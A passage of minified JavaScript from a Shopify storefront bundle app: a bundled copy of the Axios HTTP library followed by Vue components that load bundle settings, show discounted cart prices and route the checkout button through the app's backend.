"+t);["get","set","has"].forEach(o=>{Object.defineProperty(e,o+n,{value:function(e,n,r){return this[o].call(this,t,e,n,r)},configurable:!0})})}(n,e),t[o]=!0)}return Zu.isArray(e)?e.forEach(o):o(e),this}}Md.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Zu.reduceDescriptors(Md.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),Zu.freezeMethods(Md);const Id=Md;function Bd(e,t){const n=this||Td,o=t||n,r=Id.from(o.headers);let i=o.data;return Zu.forEach(e,function(e){i=e.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function Ld(e){return!(!e||!e.__CANCEL__)}function Fd(e,t,n){od.call(this,null==e?"canceled":e,od.ERR_CANCELED,t,n),this.name="CanceledError"}Zu.inherits(Fd,od,{__CANCEL__:!0});const Nd=Fd;function Rd(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new od("Request failed with status code "+n.status,[od.ERR_BAD_REQUEST,od.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Dd=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let r,i=0,a=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),l-r<t)return;const p=c&&l-c;return p?Math.round(1e3*d/p):void 0}};const zd=function(e,t){let n,o,r=0,i=1e3/t;const a=(t,i=Date.now())=>{r=i,n=null,o&&(clearTimeout(o),o=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-r;s>=i?a(e,t):(n=e,o||(o=setTimeout(()=>{o=null,a(n)},i-s)))},()=>n&&a(n)]},$d=(e,t,n=3)=>{let o=0;const r=Dd(50,250);return zd(n=>{const i=n.loaded,a=n.lengthComputable?n.total:void 0,s=i-o,l=r(s);o=i;e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:n,lengthComputable:null!=a,[t?"download":"upload"]:!0})},n)},Vd=(e,t)=>{const n=null!=e;return[o=>t[0]({lengthComputable:n,total:e,loaded:o}),t[1]]},Ud=e=>(...t)=>Zu.asap(()=>e(...t)),Gd=Cd.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,Cd.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(Cd.origin),Cd.navigator&&/(msie|trident)/i.test(Cd.navigator.userAgent)):()=>!0,Hd=Cd.hasStandardBrowserEnv?{write(e,t,n,o,r,i){const a=[e+"="+encodeURIComponent(t)];Zu.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Zu.isString(o)&&a.push("path="+o),Zu.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function qd(e,t,n){let o=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(o||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Wd=e=>e instanceof Id?{...e}:e;function Yd(e,t){t=t||{};const n={};function o(e,t,n,o){return Zu.isPlainObject(e)&&Zu.isPlainObject(t)?Zu.merge.call({caseless:o},e,t):Zu.isPlainObject(t)?Zu.merge({},t):Zu.isArray(t)?t.slice():t}function r(e,t,n,r){return Zu.isUndefined(t)?Zu.isUndefined(e)?void 0:o(void 0,e,0,r):o(e,t,0,r)}function i(e,t){if(!Zu.isUndefined(t))return o(void 0,t)}function a(e,t){return Zu.isUndefined(t)?Zu.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function s(n,r,i){return i in t?o(n,r):i in e?o(void 0,n):void 0}const l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,n)=>r(Wd(e),Wd(t),0,!0)};return Zu.forEach(Object.keys({...e,...t}),function(o){const i=l[o]||r,a=i(e[o],t[o],o);Zu.isUndefined(a)&&i!==s||(n[o]=a)}),n}const Xd=e=>{const t=Yd({},e);let n,{data:o,withXSRFToken:r,xsrfHeaderName:i,xsrfCookieName:a,headers:s,auth:l}=t;if(t.headers=s=Id.from(s),t.url=md(qd(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),Zu.isFormData(o))if(Cd.hasStandardBrowserEnv||Cd.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(n=s.getContentType())){const[e,...t]=n?n.split(";").map(e=>e.trim()).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}if(Cd.hasStandardBrowserEnv&&(r&&Zu.isFunction(r)&&(r=r(t)),r||!1!==r&&Gd(t.url))){const e=i&&a&&Hd.read(a);e&&s.set(i,e)}return t},Kd="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const o=Xd(e);let r=o.data;const i=Id.from(o.headers).normalize();let a,s,l,c,u,{responseType:d,onUploadProgress:p,onDownloadProgress:f}=o;function m(){c&&c(),u&&u(),o.cancelToken&&o.cancelToken.unsubscribe(a),o.signal&&o.signal.removeEventListener("abort",a)}let h=new XMLHttpRequest;function g(){if(!h)return;const o=Id.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());Rd(function(e){t(e),m()},function(e){n(e),m()},{data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:o,config:e,request:h}),h=null}h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout,"onloadend"in h?h.onloadend=g:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(g)},h.onabort=function(){h&&(n(new od("Request aborted",od.ECONNABORTED,e,h)),h=null)},h.onerror=function(){n(new od("Network Error",od.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let t=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const r=o.transitional||gd;o.timeoutErrorMessage&&(t=o.timeoutErrorMessage),n(new od(t,r.clarifyTimeoutError?od.ETIMEDOUT:od.ECONNABORTED,e,h)),h=null},void 0===r&&i.setContentType(null),"setRequestHeader"in h&&Zu.forEach(i.toJSON(),function(e,t){h.setRequestHeader(t,e)}),Zu.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),d&&"json"!==d&&(h.responseType=o.responseType),f&&([l,u]=$d(f,!0),h.addEventListener("progress",l)),p&&h.upload&&([s,c]=$d(p),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",c)),(o.cancelToken||o.signal)&&(a=t=>{h&&(n(!t||t.type?new Nd(null,e,h):t),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(a),o.signal&&(o.signal.aborted?a():o.signal.addEventListener("abort",a)));const v=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(o.url);v&&-1===Cd.protocols.indexOf(v)?n(new od("Unsupported protocol "+v+":",od.ERR_BAD_REQUEST,e)):h.send(r||null)})},Jd=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,o=new AbortController;const r=function(e){if(!n){n=!0,a();const t=e instanceof Error?e:this.reason;o.abort(t instanceof od?t:new Nd(t instanceof Error?t.message:t))}};let i=t&&setTimeout(()=>{i=null,r(new od(`timeout ${t} of ms exceeded`,od.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(r):e.removeEventListener("abort",r)}),e=null)};e.forEach(e=>e.addEventListener("abort",r));const{signal:s}=o;return s.unsubscribe=()=>Zu.asap(a),s}},Qd=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let o,r=0;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},Zd=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},ep=(e,t,n,o)=>{const r=async function*(e,t){for await(const n of Zd(e))yield*Qd(n,t)}(e,t);let i,a=0,s=e=>{i||(i=!0,o&&o(e))};return new ReadableStream({async pull(e){try{const{done:t,value:o}=await r.next();if(t)return s(),void e.close();let i=o.byteLength;if(n){let e=a+=i;n(e)}e.enqueue(new Uint8Array(o))}catch(e){throw s(e),e}},cancel:e=>(s(e),r.return())},{highWaterMark:2})},tp="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,np=tp&&"function"==typeof ReadableStream,op=tp&&("function"==typeof TextEncoder?(rp=new TextEncoder,e=>rp.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var rp;const ip=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},ap=np&&ip(()=>{let e=!1;const t=new Request(Cd.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),sp=np&&ip(()=>Zu.isReadableStream(new Response("").body)),lp={stream:sp&&(e=>e.body)};var cp;tp&&(cp=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!lp[e]&&(lp[e]=Zu.isFunction(cp[e])?t=>t[e]():(t,n)=>{throw new od(`Response type '${e}' is not supported`,od.ERR_NOT_SUPPORT,n)})}));const up=async(e,t)=>{const n=Zu.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(Zu.isBlob(e))return e.size;if(Zu.isSpecCompliantForm(e)){const t=new Request(Cd.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Zu.isArrayBufferView(e)||Zu.isArrayBuffer(e)?e.byteLength:(Zu.isURLSearchParams(e)&&(e+=""),Zu.isString(e)?(await op(e)).byteLength:void 0)})(t):n},dp=tp&&(async e=>{let{url:t,method:n,data:o,signal:r,cancelToken:i,timeout:a,onDownloadProgress:s,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:p}=Xd(e);c=c?(c+"").toLowerCase():"text";let f,m=Jd([r,i&&i.toAbortSignal()],a);const h=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(l&&ap&&"get"!==n&&"head"!==n&&0!==(g=await up(u,o))){let e,n=new Request(t,{method:"POST",body:o,duplex:"half"});if(Zu.isFormData(o)&&(e=n.headers.get("content-type"))&&u.setContentType(e),n.body){const[e,t]=Vd(g,$d(Ud(l)));o=ep(n.body,65536,e,t)}}Zu.isString(d)||(d=d?"include":"omit");const r="credentials"in Request.prototype;f=new Request(t,{...p,signal:m,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:r?d:void 0});let i=await fetch(f,p);const a=sp&&("stream"===c||"response"===c);if(sp&&(s||a&&h)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=i[t]});const t=Zu.toFiniteNumber(i.headers.get("content-length")),[n,o]=s&&Vd(t,$d(Ud(s),!0))||[];i=new Response(ep(i.body,65536,n,()=>{o&&o(),h&&h()}),e)}c=c||"text";let v=await lp[Zu.findKey(lp,c)||"text"](i,e);return!a&&h&&h(),await new Promise((t,n)=>{Rd(t,n,{data:v,headers:Id.from(i.headers),status:i.status,statusText:i.statusText,config:e,request:f})})}catch(t){if(h&&h(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new od("Network Error",od.ERR_NETWORK,e,f),{cause:t.cause||t});throw od.from(t,t&&t.code,e,f)}}),pp={http:null,xhr:Kd,fetch:dp};Zu.forEach(pp,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const fp=e=>`- ${e}`,mp=e=>Zu.isFunction(e)||null===e||!1===e,hp=e=>{e=Zu.isArray(e)?e:[e];const{length:t}=e;let n,o;const r={};for(let i=0;i<t;i++){let t;if(n=e[i],o=n,!mp(n)&&(o=pp[(t=String(n)).toLowerCase()],void 0===o))throw new od(`Unknown adapter '${t}'`);if(o)break;r[t||"#"+i]=o}if(!o){const e=Object.entries(r).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let n=t?e.length>1?"since :\n"+e.map(fp).join("\n"):" "+fp(e[0]):"as no adapter specified";throw new od("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function gp(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Nd(null,e)}function vp(e){gp(e),e.headers=Id.from(e.headers),e.data=Bd.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return hp(e.adapter||Td.adapter)(e).then(function(t){return gp(e),t.data=Bd.call(e,e.transformResponse,t),t.headers=Id.from(t.headers),t},function(t){return Ld(t)||(gp(e),t&&t.response&&(t.response.data=Bd.call(e,e.transformResponse,t.response),t.response.headers=Id.from(t.response.headers))),Promise.reject(t)})}const bp="1.11.0",yp={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{yp[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const wp={};yp.transitional=function(e,t,n){function o(e,t){return"[Axios v"+bp+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,r,i)=>{if(!1===e)throw new od(o(r," has been removed"+(t?" in "+t:"")),od.ERR_DEPRECATED);return t&&!wp[r]&&(wp[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,i)}},yp.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const xp={assertOptions:function(e,t,n){if("object"!=typeof e)throw new od("options must be an object",od.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let r=o.length;for(;r-- >0;){const i=o[r],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new od("option "+i+" must be "+n,od.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new od("Unknown option "+i,od.ERR_BAD_OPTION)}},validators:yp},Sp=xp.validators;class Cp{constructor(e){this.defaults=e||{},this.interceptors={request:new hd,response:new hd}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Yd(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:r}=t;void 0!==n&&xp.assertOptions(n,{silentJSONParsing:Sp.transitional(Sp.boolean),forcedJSONParsing:Sp.transitional(Sp.boolean),clarifyTimeoutError:Sp.transitional(Sp.boolean)},!1),null!=o&&(Zu.isFunction(o)?t.paramsSerializer={serialize:o}:xp.assertOptions(o,{encode:Sp.function,serialize:Sp.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),xp.assertOptions(t,{baseUrl:Sp.spelling("baseURL"),withXsrfToken:Sp.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=r&&Zu.merge(r.common,r[t.method]);r&&Zu.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=Id.concat(i,r);const a=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))});const l=[];let c;this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)});let u,d=0;if(!s){const e=[vp.bind(this),void 0];for(e.unshift(...a),e.push(...l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=a.length;let p=t;for(d=0;d<u;){const e=a[d++],t=a[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{c=vp.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return md(qd((e=Yd(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}Zu.forEach(["delete","get","head","options"],function(e){Cp.prototype[e]=function(t,n){return this.request(Yd(n||{},{method:e,url:t,data:(n||{}).data}))}}),Zu.forEach(["post","put","patch"],function(e){function t(t){return function(n,o,r){return this.request(Yd(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Cp.prototype[e]=t(),Cp.prototype[e+"Form"]=t(!0)});const Ap=Cp;class _p{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const o=new Promise(e=>{n.subscribe(e),t=e}).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e(function(e,o,r){n.reason||(n.reason=new Nd(e,o,r),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new _p(function(t){e=t}),cancel:e}}}const Tp=_p;const kp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(kp).forEach(([e,t])=>{kp[t]=e});const Ep=kp;const Op=function e(t){const n=new Ap(t),o=cu(Ap.prototype.request,n);return Zu.extend(o,Ap.prototype,n,{allOwnKeys:!0}),Zu.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e(Yd(t,n))},o}(Td);Op.Axios=Ap,Op.CanceledError=Nd,Op.CancelToken=Tp,Op.isCancel=Ld,Op.VERSION=bp,Op.toFormData=ld,Op.AxiosError=od,Op.Cancel=Op.CanceledError,Op.all=function(e){return Promise.all(e)},Op.spread=function(e){return function(t){return e.apply(null,t)}},Op.isAxiosError=function(e){return Zu.isObject(e)&&!0===e.isAxiosError},Op.mergeConfig=Yd,Op.AxiosHeaders=Id,Op.formToJSON=e=>Ad(Zu.isHTMLForm(e)?new FormData(e):e),Op.getAdapter=hp,Op.HttpStatusCode=Ep,Op.default=Op;const Pp=Op.create();function jp(e){const t={url:e.url,method:e.method,headers:e.headers,baseURL:`${e.baseURL||"https://ribbons.isfriday.vip"}`};return async function(n){if(["post"].includes(t.method||"")){let o=n;"boolean"==typeof e.formData&&e.formData&&(o=function(e){const t=new FormData;for(const n in e)t.append(n,e[n]);return t}(n)),"boolean"==typeof e.stringData&&e.stringData&&(o=JSON.stringify(o)),t.data=o}else t.params=n;let o={code:0,msg:"",data:null};try{if(o=await Pp.request(t),[500,502,403,204].includes(o.code))throw new Error(o.msg)}catch(e){throw new Error("ajax network error: "+e?.message)}finally{return o.data}}}var Mp;!function(e){e.CheckOut="/api/checkout",e.Setting="/api/setting",e.Cart="/api/cart",e.MatchRecommend="/api/campaign",e.Event="/api/campaign_event"}(Mp||(Mp={}));const Ip=jp({url:Mp.CheckOut,method:"post",formData:!0}),Bp=jp({url:Mp.Setting,method:"post",formData:!0}),Lp=jp({url:Mp.Cart,method:"post"});jp({url:Mp.MatchRecommend,method:"post"}),jp({url:Mp.Event,method:"POST",formData:!1});const Fp="object"==typeof global&&global&&global.Object===Object&&global;var Np="object"==typeof self&&self&&self.Object===Object&&self;const Rp=Fp||Np||Function("return this")();const Dp=Rp.Symbol;const zp=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r};const $p=Array.isArray;var Vp=Object.prototype,Up=Vp.hasOwnProperty,Gp=Vp.toString,Hp=Dp?Dp.toStringTag:void 0;const qp=function(e){var t=Up.call(e,Hp),n=e[Hp];try{e[Hp]=void 0;var o=!0}catch(e){}var r=Gp.call(e);return o&&(t?e[Hp]=n:delete e[Hp]),r};var Wp=Object.prototype.toString;const Yp=function(e){return Wp.call(e)};var Xp=Dp?Dp.toStringTag:void 0;const Kp=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Xp&&Xp in Object(e)?qp(e):Yp(e)};const Jp=function(e){return null!=e&&"object"==typeof e};const Qp=function(e){return"symbol"==typeof e||Jp(e)&&"[object Symbol]"==Kp(e)};var Zp=Dp?Dp.prototype:void 0,ef=Zp?Zp.toString:void 0;const tf=function e(t){if("string"==typeof t)return t;if($p(t))return zp(t,e)+"";if(Qp(t))return ef?ef.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const nf=function(e){return null==e?"":tf(e)};var of=0;const rf=function(e){var t=++of;return nf(e)+t},af=ru("setting",()=>{const e=kt(null);return{setting:e,patchSetting:async function(){try{!function(t){t?.context.products?.forEach(e=>{e.id=rf("product_")}),e.value=t}(await async function(){let e=null;try{const t=window.Shopify,n=lu("products"),o=lu("shop"),r=await Bp({shop:t.shop,type:"getBundlers",product_id:String(n?.id||""),rate:t?.currency.rate,active:t?.currency.active,symbol:o?.money_format});if(e=r.data||null,!r.data)throw new Error(r?.msg);return e}catch(e){console.info("not found embed date")}finally{return e}}())}catch(e){console.log("Init Error",e)}}}}),sf=af,lf={class:"app-embed-plus-component-bundler"},cf=["data-id"],uf={class:"component-bundler-title"},df={key:1,class:"component-bundler-title-img"},pf=["src"],ff={class:"component-bundler-price-prefix"},mf={class:"component-bundler-submit"};const hf=kn({name:"LeiTeDescription",props:{content:{type:String,default:""},type:{type:String,default:"title"},stylesheet:{type:Object,default:()=>({})}},emits:[],setup:function(e,t){return{computedContent:ui(()=>e.content),computedType:ui(()=>e.type),computedStylesheet:ui(()=>e?.stylesheet||{})}}});var gf=n(993);const vf=(0,gf.A)(hf,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",{class:W(["app-embed-plus-component-description",[`component-description-${e.computedType}`]]),style:V(e.computedStylesheet)},ee(e.computedContent),7)}],["__scopeId","data-v-762f1fb2"]]);const bf=`${window?.Shopify?.routes?.root||"/"}cart`;var yf;!function(e){e.BaseInfo="",e.Add="/add.js",e.Update="update.js"}(yf||(yf={}));const wf=jp({url:yf.BaseInfo,method:"get",baseURL:bf+".js"}),xf=jp({url:yf.Add,method:"post",baseURL:bf}),Sf=jp({url:yf.Add,method:"post",baseURL:bf,formData:!0}),Cf=(jp({url:yf.Update,method:"post",baseURL:bf}),ru("cart",()=>{const e=kt(null),t=kt(null),n=kt(!1);return{baseInfo:e,cartPrice:t,loading:n,fetchCartContext:async function o(){if(n.value)return o;n.value=!0;try{const n=window?.__SHOPIFY_API__?.shop||null,r=await wf({});if(!r)return o;e.value=r;const i=r.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),a=await Lp({shop:n?.permanent_domain||"",items:JSON.stringify(i)});if(a.data)t.value=a.data;else{let e=window.__SHOPIFY_API__.shop.money_format.charAt(0);"{"===e&&(e=window.__SHOPIFY_API__.shop.money_format.split(" ").pop()),t.value={currency_html:r.currency,currency_symbol:e.includes("{")||e.includes("}")?"":e,discount_price:r?.total_price/100,original_price:0,reduced_price:0}}}catch(e){console.log("Cart Store fetch error",e)}finally{return n.value=!1,o}}}})),Af={class:"app-embed-plus-cart-price"},_f={class:"app-embed-plus-cart-price-origin"},Tf={class:"app-embed-plus-cart-price-discount"},kf=kn({__name:"index",setup(e){const t=Cf(),n=ui(()=>!!t.cartPrice),o=ui(()=>t.cartPrice?.original_price||""),r=ui(()=>t.cartPrice?.reduced_price||""),i=ui(()=>t.cartPrice?.discount_price||"");function a(e){const t=window.__SHOPIFY_API__.shop.symbol,n=window.__SHOPIFY_API__.shop.iso;return`${t}${e?.toFixed?.(2)||e}${n}`}return Gn(()=>{t.fetchCartContext(),window.uploadCartPrice=t.fetchCartContext,window.location.pathname}),(e,t)=>un((Sr(),kr("div",Af,[un(Ir("div",_f,[Ir("span",null,ee(a(o.value)),1)],512),[[Si,o.value]]),un(Ir("div",Tf,[t[0]||(t[0]=Ir("span",null,"-",-1)),Ir("span",null,ee(a(r.value)),1)],512),[[Si,r.value]]),Ir("div",{class:W([{red:r.value},"app-embed-plus-cart-price-save"])},[Ir("span",null,ee(a(i.value)),1)],2)],512)),[[Si,n.value]])}}),Ef=kf,Of=kn({__name:"index",props:{text:{type:String,default:""}},setup(e){const t=e,n=ui(()=>t.text||""),o=ui(()=>"/cart"===window.location.pathname);async function r(){const e=window?.__SHOPIFY_API__?.shop||null;try{const t=await wf({});if(!t)return;const n=t.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),o=await Ip({shop:e?.permanent_domain||"",items:JSON.stringify(n)});o.data?window.location.href=o.data.invoice_url:window.location.href="/checkout"}catch(e){console.log(e)}}return(e,t)=>(Sr(),kr("div",{class:W(["button app-embed-plus-cart-pay",{cart:o.value}]),onClick:Ji(r,["stop"])},ee(n.value),3))}}),Pf=Of;function jf(e){const t=document.querySelector("cart-drawer")||document.querySelector("cart-notification");if(t){const n=e?.items?e?.items:[e];n.length>1?n.forEach(n=>{n.sections=e.sections,t?.renderContents?.(n)}):t?.renderContents?.(e),t?.classList?.contains("is-empty")&&t?.classList?.remove("is-empty")}else window.location.href=window?.routes?.cart_url||"/cart"}function Mf(){Pc();const e=document.querySelector(".cart-drawer__footer .totals__subtotal-value"),t=document.querySelector(".cart__footer .totals__subtotal-value"),n=document.querySelector("#cart-icon-bubble"),o=document.querySelector('[form="CartDrawer-Form"][name="checkout"],form#cart-notification-form [name="checkout"]'),r=document.querySelector('[form="cart"],form#cart [name="checkout"]'),i=document.querySelector('product-form form .product-form__buttons button.product-form__submit[name="add"]');if(e){const t=ta(Ef);iu(t),t.mount(e)}if(t){const e=ta(Ef);iu(e),e.mount(t)}if(o){const e=ta(di(Pf,{text:o.innerHTML}));iu(e),e.mount(o.parentNode)}if(r){const e=document.createElement("div"),t=ta(di(Pf,{text:r.innerHTML}));iu(t),t.mount(e),r.parentElement?.appendChild(e.firstChild),r.remove()}const a=window?.uploadCartPrice;a&&(n&&(n.onclick=a),i&&(i.onclick=a))}const If=kn({name:"LeiTePayButton",props:{commodityMap:{type:Object,default:null}},setup:function(e){const t=sf(),n=ui(()=>t.setting),o=kt(!1),r=ui(()=>e.commodityMap),i=ui(()=>{const e=n.value?.context?.products,t=Object.values(r.value||{}).map(e=>e.origin?.product_id);return e?.find(e=>e.items.find(e=>t.includes(e.product_id)))}),a=ui(()=>({buttonBackgroundColor:n.value?.context?.button_color||"#4667A7",buttonTextColor:n.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000",buttonBackgroundImage:`url(${n.value?.context?.button_background_image})`||""})),s=ui(()=>({backgroundImage:a.value.buttonBackgroundImage?a.value.buttonBackgroundImage:a.value.buttonBackgroundColor,backgroundSize:a.value.buttonBackgroundImage?"100% 100%":"auto",color:a.value.buttonTextColor})),l=ui(()=>({color:a.value.buttonAddressDescriptionTextColor})),c=ui(()=>i.value?.button_text),u=ui(()=>i.value?.button_text_below||""),d=ui(()=>Number(n.value?.context?.redirect||1)),p={1:async function(){if(o.value)return;o.value=!0;try{const e=window?.Shopify,t=lu("shop"),n=Object.values(r.value||{}).map(e=>({id:String(e.baseInfo.productId),quantity:String(e.controlleInfo.count),variant_id:String(e.controlleInfo.currentSelectVariante)})),o=await 